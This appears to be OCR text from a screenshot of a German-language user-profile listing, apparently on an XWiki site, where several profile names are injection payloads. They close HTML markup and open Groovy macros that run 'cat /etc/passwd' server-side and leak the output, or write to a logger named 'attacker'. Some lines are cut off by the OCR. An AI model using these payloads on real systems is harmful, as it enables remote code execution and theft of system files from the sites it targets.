
Profil von ]]{{/html}}{{async}}{{groovy}}throw
new Exception("cat
/etc/passwd".execute().text){{/groovy}}
{{/async}} B2e974
Profil von Samuel Schmid
Profil von Borys Sobieski
Profil von ]]{{/html}}{{async}}
{{groovy}}services.logging.getLogger("attacker").e
succeeded){{/groovy}}{{/async}} 9UEcu
Profil von ]]{{/html}}{{async}}